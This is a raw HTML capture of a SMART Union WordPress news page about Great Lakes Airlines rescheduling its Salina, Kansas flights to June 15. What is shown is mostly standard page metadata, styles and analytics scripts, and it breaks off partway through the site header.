

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/
body_size: 26464
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Great Lakes sets date to begin Salina, Kan. flights - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Great Lakes sets date to begin Salina, Kan. flights - SMART Union" /><meta property="og:description" content="Great Lakes Airlines has announced a new date to begin flights between Salina, Kan., and Denver. Flights will now begin June 15. The airline was originally set to begin flights April 1, but was delayed due to the lack of Transportation Security Administration (TSA) security screening at the Salina airport. TSA announced at the end of [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2016-05-19T14:51:25+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2014/10/Great_Lakes_Airlines_logo_150px.jpg" /><meta name="author" content="amyr" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="amyr" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/#article","isPartOf":{"@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/"},"author":{"name":"amyr","@id":"https://www.smart-union.org/#/schema/person/32d7996d81f2ddbf2099238b9315f71d"},"headline":"Great Lakes sets date to begin Salina, Kan. flights","datePublished":"2016-05-19T14:51:25+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/"},"wordCount":103,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2014/10/Great_Lakes_Airlines_logo_150px.jpg","keywords":["Great Lakes Airlines","Transportation Security Administration","TSA"],"articleSection":["Aviation","Transportation"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/","url":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/","name":"Great Lakes sets date to begin Salina, Kan. flights - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/#primaryimage"},"image":{"@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2014/10/Great_Lakes_Airlines_logo_150px.jpg","datePublished":"2016-05-19T14:51:25+00:00","breadcrumb":{"@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2014/10/Great_Lakes_Airlines_logo_150px.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2014/10/Great_Lakes_Airlines_logo_150px.jpg","width":150,"height":147},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/great-lakes-sets-date-begin-salina-kan-flights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"Great Lakes sets date to begin Salina, Kan. flights"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/32d7996d81f2ddbf2099238b9315f71d","name":"amyr","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9833b7dd5d4c026de8bcb23feff9c7b8653277e67005324b4e40a7627ccd757?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9833b7dd5d4c026de8bcb23feff9c7b8653277e67005324b4e40a7627ccd757?s=96&d=mm&r=g","caption":"amyr"},"url":"https://www.smart-union.org/author/amyr/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fgreat-lakes-sets-date-begin-salina-kan-flights%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fgreat-lakes-sets-date-begin-salina-kan-flights%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769756764" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/26678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=26678' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["aviation-news","transportation"],"pageAttributes":["great-lakes-airlines","transportation-security-administration","tsa"],"pagePostAuthor":"amyr"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-26678 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 